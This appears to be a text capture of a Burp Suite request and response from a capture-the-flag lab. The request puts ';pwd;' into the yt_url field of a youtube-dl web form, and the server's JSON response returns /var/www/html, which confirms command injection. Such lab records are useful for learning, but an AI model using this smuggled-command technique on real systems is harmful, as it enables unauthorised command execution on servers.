 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.167.239
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 12
10 Origin: http://10.10.167.239
11 Connection: close
12 Referer: http://10.10.167.239/
13
14 yt_url=;pwd;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 08:07:58
GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 450
6 Connection: close
7 Content-Type: text/html;
charset=UTF-8
8
9 {"status":127,"errors":"WARNING:
Assuming --restrict-filenames
since file system encoding cannot
encode all characters. Set the
LC_ALL environment variable to
fix this.\nUsage: youtube-dl
[OPTIONS] URL
[URL...]\n\nyoutube-dl: error:
You must provide at least one
URL.\nType youtube-dl --help to
see a list of all options.\nsh:
1: -f: not
found\n","url_orginal":";pwd;","o
utput":"\/var\/www\/html\n","resu
lt_url":"\/tmp\/downloads\/63846c
5e10459.mp3"}